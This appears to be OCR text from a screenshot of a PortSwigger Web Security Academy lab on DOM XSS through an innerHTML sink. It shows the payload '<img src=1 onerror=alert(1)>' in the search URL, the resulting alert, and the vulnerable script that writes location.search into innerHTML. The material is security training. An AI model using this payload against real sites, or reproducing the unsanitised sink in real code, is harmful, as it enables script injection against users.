 ac501f291f3c11d58032265500d20064.web-security-academy.net/?search=<img%20src=1%20onerror=alert(1)>
Apps Gmail YouTube Maps Kali Linux & Virtual... 7 - How do I modif... Using MultiRelay wi...
...1f3c11d58032265500d20064.web-security-academy.net says
1
OK
Memory Application Security »
Web Security
Academy
DOM XSS in
innerHTML sink
using source
location.search
Back to lab description
LA
<header class="navigation-header">…</header>
<header class="notification-header">
</header>
<section class="blog-header">
<h1>…</h1>
<script>
function doSearchQuery(query) {
document.getElementById('searchMessage').innerHTML =
query;
}
var query = (new
URLSearchParams(window.location.search)).get('search');
if(query) {
doSearchQuery(query);
}
== $0
</script>
0 search results for '